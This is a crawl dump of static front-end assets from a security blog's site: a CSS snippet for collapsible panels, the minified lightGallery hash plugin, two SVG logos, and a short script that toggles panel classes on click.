                
                .fold .fold-content {
                    padding-top: 0;
                    padding-bottom: 0;
                    margin-top: 0;
                    margin-bottom: 0;
                    -moz-transition-duration: 0.8s;
                    -webkit-transition-duration: 0.8s;
                    -o-transition-duration: 0.8s;
                    transition-duration: 0.8s;
                    -moz-transition-timing-function: ease-in-out;
                    -webkit-transition-timing-function: ease-in-out;
                    -o-transition-timing-function: ease-in-out;
                    transition-timing-function: ease-in-out;
                }
                
                .fold.collapsed .fold-content {
                    overflow: hidden;
                    max-height: 0;
                }
                
                .fold.expanded .fold-content {
                    max-height: 3000px;
                    overflow: auto;
                }
                
                .fold .fold-content p:first-child {
                    margin-top: 0 !important;
                }
            

--- FILE ---
content_type: application/javascript
request_url: https://blog.raw.pm/libs/lightgallery/js/lg-hash.min.js
body_size: 1833
content:
/**!
 * lg-hash.js | 0.0.1 | August 1st 2016
 * http://sachinchoolur.github.io/lg-hash.js
 * Copyright (c) 2016 Sachin N; 
 * @license Apache 2.0 
 */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.LgHash=e()}}(function(){var e,t,o;return function e(t,o,i){function n(s,l){if(!o[s]){if(!t[s]){var a="function"==typeof require&&require;if(!l&&a)return a(s,!0);if(r)return r(s,!0);var h=new Error("Cannot find module '"+s+"'");throw h.code="MODULE_NOT_FOUND",h}var f=o[s]={exports:{}};t[s][0].call(f.exports,function(e){var o=t[s][1][e];return n(o?o:e)},f,f.exports,e,t,o,i)}return o[s].exports}for(var r="function"==typeof require&&require,s=0;s<i.length;s++)n(i[s]);return n}({1:[function(t,o,i){!function(t,o){if("function"==typeof e&&e.amd)e([],o);else if("undefined"!=typeof i)o();else{var n={exports:{}};o(),t.lgHash=n.exports}}(this,function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},t={hash:!0},o=function o(i){return this.el=i,this.core=window.lgData[this.el.getAttribute("lg-uid")],this.core.s=e({},t,this.core.s),this.core.s.hash&&(this.oldHash=window.location.hash,this.init()),this};o.prototype.init=function(){var e=this,t;utils.on(e.core.el,"onAfterSlide.lgtm",function(t){window.location.hash="lg="+e.core.s.galleryId+"&slide="+t.detail.index}),utils.on(window,"hashchange.lghash",function(){t=window.location.hash;var o=parseInt(t.split("&slide=")[1],10);t.indexOf("lg="+e.core.s.galleryId)>-1?e.core.slide(o,!1,!1):e.core.lGalleryOn&&e.core.destroy()})},o.prototype.destroy=function(){this.core.s.hash&&(this.oldHash&&this.oldHash.indexOf("lg="+this.core.s.galleryId)<0?window.location.hash=this.oldHash:history.pushState?history.pushState("",document.title,window.location.pathname+window.location.search):window.location.hash="",utils.off(this.core.el,".lghash"))},window.lgModules.hash=o})},{}]},{},[1])(1)});

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.raw.pm/images/archlinux.svg
body_size: 8434
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="600" height="199.41692" id="svg2424">
  <defs id="defs2426">
    <linearGradient x1="112.49854" y1="6.1372099" x2="112.49853" y2="129.3468" id="path1082_2_" gradientUnits="userSpaceOnUse" gradientTransform="translate(287,-83)">
      <stop id="stop193" style="stop-color:#ffffff;stop-opacity:0" offset="0"/>
      <stop id="stop195" style="stop-color:#ffffff;stop-opacity:0.27450982" offset="1"/>
      <midPointStop offset="0" style="stop-color:#FFFFFF" id="midPointStop197"/>
      <midPointStop offset="0.5" style="stop-color:#FFFFFF" id="midPointStop199"/>
      <midPointStop offset="1" style="stop-color:#000000" id="midPointStop201"/>
    </linearGradient>
    <linearGradient x1="541.33502" y1="104.50665" x2="606.91248" y2="303.14029" id="linearGradient2544" xlink:href="#path1082_2_" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.3937741,0,0,0.393752,357.51969,122.00151)"/>
    <linearGradient id="linearGradient3388">
      <stop id="stop3390" style="stop-color:#000000;stop-opacity:0" offset="0"/>
      <stop id="stop3392" style="stop-color:#000000;stop-opacity:0.37113401" offset="1"/>
    </linearGradient>
    <linearGradient x1="490.72305" y1="237.72447" x2="490.72305" y2="183.9644" id="linearGradient4416" xlink:href="#linearGradient3388" gradientUnits="userSpaceOnUse" gradientTransform="matrix(0.749107,0,0,0.749107,-35.459862,91.44108)"/>
  </defs>
  <g transform="translate(-34.777313,-129.80241)" id="layer1">
    <g transform="matrix(0.8746356,0,0,0.8746356,14.730518,23.408954)" id="g2424">
      <g transform="matrix(0.6378586,0,0,0.6378586,36.486487,2.17139)" id="g2809" style="fill:#4d4d4d;fill-opacity:1">
        <path d="m 339.96875,309.09375 c -14.47141,-0.0239 -26.4812,2.94367 -31.125,4.5625 l -4.78125,25.8125 c -0.0116,0.0951 23.79543,-6.34855 34.28125,-5.96875 17.36158,0.62381 18.95948,6.63541 18.65625,14.75 0.29595,0.47462 -4.47933,-7.33192 -19.5,-7.59375 -18.94961,-0.32687 -45.69284,6.70947 -45.65625,35.3125 -0.51086,32.17412 24.03361,41.63882 40.75,41.8125 15.02821,-0.27364 22.0777,-5.69136 25.9375,-8.59375 5.07124,-5.30236 10.87308,-10.63447 16.40625,-17.03125 -5.23567,9.51278 -9.77472,16.0898 -14.5,21.125 l 0,4.25 22.84375,-3.84375 0.15625,-62.09375 c -0.23141,-8.78839 5.04123,-42.41827 -43.46875,-42.5 z m -3.28125,54.0625 c 9.46889,0.12995 20.32788,4.79708 20.34375,16.03125 0.049,10.21821 -12.80005,15.71183 -21.15625,15.625 -8.35976,-0.0868 -19.45093,-6.56982 -19.5,-16.53125 0.16016,-8.90444 10.45953,-15.35418 20.3125,-15.125 z" id="path2284" style="fill:#4d4d4d;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 398.50106,314.83145 -0.15505,102.82693 26.61213,-5.12724 0.0449,-58.30157 c 0.006,-8.68089 12.40554,-18.82451 27.9627,-18.66287 3.30202,-5.97408 9.5087,-21.24219 11.02088,-24.71514 -34.75649,-0.0833 -35.19897,9.98993 -41.24398,14.94517 -0.0631,-9.45285 -0.0213,-15.12741 -0.0213,-15.12741 l -24.2202,4.16213 z" id="path2286" style="fill:#4d4d4d;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 548.2688,328.33058 c -0.25696,-0.12068 -13.87938,-15.93419 -41.26638,-16.0589 -25.65249,-0.42638 -54.42578,9.51895 -54.88631,52.5328 0.22457,37.81852 27.6402,52.59809 55.0314,52.88627 29.31292,0.30451 40.97654,-18.32947 41.67615,-18.79124 -3.49762,-3.0321 -16.59792,-16.0131 -16.59792,-16.0131 0,0 -8.18236,11.65102 -24.05802,11.79913 -15.87942,0.1512 -29.68245,-12.27325 -29.87805,-29.60905 -0.20349,-17.33595 12.68881,-26.72821 29.99725,-27.48687 14.98466,-0.003 23.6297,9.67334 23.6297,9.67334 l 16.35218,-18.93238 z" id="path2288" style="fill:#4d4d4d;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 581.8125,278.84375 -25.125,5.90625 0.1875,133.9375 24.75,-4.46875 0.28125,-63.03125 c 0.0529,-6.60927 9.56127,-16.75916 25.4375,-16.4375 15.17973,0.15775 18.57236,10.11767 18.53125,11.375 l 0.4375,72.96875 24.40625,-4.3125 0.0937,-77.375 c 0.1607,-7.44539 -16.30833,-23.16954 -42.78125,-23.28125 -12.58087,0.0202 -19.54815,2.86825 -23.09375,4.96875 -6.06656,4.68565 -12.9998,9.17543 -19.8125,14.90625 6.29809,-8.09099 11.58551,-13.68516 16.75,-17.84375 l -0.0625,-37.3125 z" id="path2290" style="fill:#4d4d4d;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
      </g>
      <g transform="matrix(0.9443373,0,0.01336345,0.9443373,78.345657,-412.48879)" id="g5326" style="fill:#1793d1;fill-opacity:1;stroke:none">
        <path d="m 400.67581,629.79609 7.68167,-1.91575 -0.92851,91.20792 -7.79574,1.32426 1.04258,-90.61643 z" id="path2292" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 421.10266,657.01757 6.75064,-2.9867 -0.86808,65.39931 -6.49779,1.33915 0.61523,-63.75176 z m -1.26059,-23.58316 5.47167,-4.41533 4.42261,4.99952 -5.47558,4.53221 -4.4187,-5.1164 z" id="path2294" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 440.44273,655.82614 7.67755,-1.56201 -0.1573,13.6722 c -0.007,0.58717 4.4194,-15.27364 24.68502,-14.92094 19.67986,0.10952 22.68401,15.34634 22.5291,18.76237 l -0.43759,48.0783 -6.73044,1.45631 0.63316,-47.489 c 0.0974,-1.38684 -2.88144,-13.11441 -16.78906,-13.15754 -13.90509,-0.0404 -23.68364,10.10048 -23.75821,16.57937 l -0.48127,41.83477 -7.80388,2.0313 0.63292,-65.28513 z" id="path2296" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 561.53301,720.20203 -7.6776,1.56186 0.15737,-13.67198 c 0.007,-0.58742 -4.42201,15.27361 -24.68504,14.92086 -19.67983,-0.10944 -22.68399,-15.34626 -22.52908,-18.76229 l 0.43757,-48.07861 8.15674,-1.64226 -0.54644,47.48988 c -0.0149,1.29682 1.36845,13.29979 15.27604,13.3426 13.90511,0.0405 23.76622,-8.37359 24.01453,-21.04416 l 0.43105,-37.46902 7.5978,-1.93195 -0.63294,65.28507 z" id="path2298" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 577.45461,655.28678 -5.42715,4.20017 20.19894,26.93328 -22.39092,31.11622 5.63499,4.226 21.04365,-28.8967 20.8779,29.58159 5.32727,-4.20103 -22.37578,-31.62866 18.56963,-25.5775 -5.53193,-4.73429 -16.92109,23.66778 -19.00551,-24.68686 z" id="path2300" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
      </g>
      <path d="m 105.8125,16.625 c -7.39687,18.135158 -11.858304,29.997682 -20.09375,47.59375 5.04936,5.35232 11.247211,11.585364 21.3125,18.625 C 96.210077,78.390904 88.828713,73.920352 83.3125,69.28125 72.7727,91.274163 56.259864,122.60209 22.75,182.8125 49.087628,167.60733 69.504089,158.23318 88.53125,154.65625 87.714216,151.1422 87.2497,147.34107 87.28125,143.375 l 0.03125,-0.84375 c 0.417917,-16.87382 9.195665,-29.84979 19.59375,-28.96875 10.39809,0.88104 18.48041,15.28242 18.0625,32.15625 -0.0786,3.17512 -0.43674,6.22955 -1.0625,9.0625 18.82058,3.68164 39.01873,13.03179 65,28.03125 -5.123,-9.4318 -9.69572,-17.93388 -14.0625,-26.03125 -6.87839,-5.33121 -14.05289,-12.2698 -28.6875,-19.78125 10.05899,2.61375 17.2611,5.62932 22.875,9 C 124.63297,63.338161 121.03766,52.354109 105.8125,16.625 z" transform="matrix(1.1433333,0,0,1.1433333,22.920168,121.64318)" id="path2518" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
      <g id="text2634" style="font-size:8.44138241px;font-style:normal;font-weight:normal;fill:#1793d1;fill-opacity:1;stroke:none;font-family:DejaVu Sans Mono">
        <path d="m 685.46692,263.83624 0,-5.32944 -1.99082,0 0,-0.71307 4.7895,0 0,0.71307 -1.99906,0 0,5.32944 -0.79962,0" id="path3945" style="fill:#1793d1;fill-opacity:1"/>
        <path d="m 689.0982,263.83624 0,-6.04251 1.20355,0 1.43026,4.2784 c 0.13189,0.39843 0.22806,0.69658 0.28852,0.89442 0.0687,-0.21983 0.17586,-0.5427 0.3215,-0.96862 l 1.44674,-4.2042 1.07578,0 0,6.04251 -0.77077,0 0,-5.05741 -1.75587,5.05741 -0.72131,0 -1.74763,-5.14396 0,5.14396 -0.77077,0" id="path3947" style="fill:#1793d1;fill-opacity:1"/>
      </g>
      <g id="text2638" style="font-size:8.25130367px;font-style:normal;font-weight:normal;fill:#1793d1;fill-opacity:1;stroke:none;font-family:DejaVu Sans Mono">
        <path d="m 239.84053,313.69965 0,-5.20945 -1.94598,0 0,-0.697 4.68164,0 0,0.697 -1.95404,0 0,5.20945 -0.78162,0" id="path3940" style="fill:#1793d1;fill-opacity:1"/>
        <path d="m 243.39004,313.69965 0,-5.90645 1.17646,0 1.39805,4.18205 c 0.12892,0.38947 0.22293,0.6809 0.28202,0.87429 0.0671,-0.21488 0.1719,-0.53048 0.31426,-0.94681 l 1.41417,-4.10953 1.05155,0 0,5.90645 -0.75341,0 0,-4.94353 -1.71634,4.94353 -0.70506,0 -1.70828,-5.02814 0,5.02814 -0.75342,0" id="path3942" style="fill:#1793d1;fill-opacity:1"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.raw.pm/rawsec_logo_355x286.svg
body_size: 74
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 355 286" width="355" height="286">
	<title>logo5_355x286</title>
	<style>
		.s0 { opacity: 1;fill: #e8e8e8 } 
		.s1 { opacity: 1;fill: #ff5050 } 
	</style>
	<g id="Background">
		<path id="Path 0" class="s0" d="m0 2v-2h59l106 183v103h-1zm189 284v-286h166v2l-164 284z"/>
		<path id="Path 1" class="s1" d="m165 0v135l-78-135z"/>
	</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://blog.raw.pm/js/folder.js
body_size: -47
content:
(function (document) {
    [].forEach.call(document.getElementsByClassName('fold'), function(panel) {
        panel.getElementsByClassName('fold-title')[0].onclick = function() {
            panel.classList.toggle("collapsed");
            panel.classList.toggle("expanded");
        }
    });
})(document);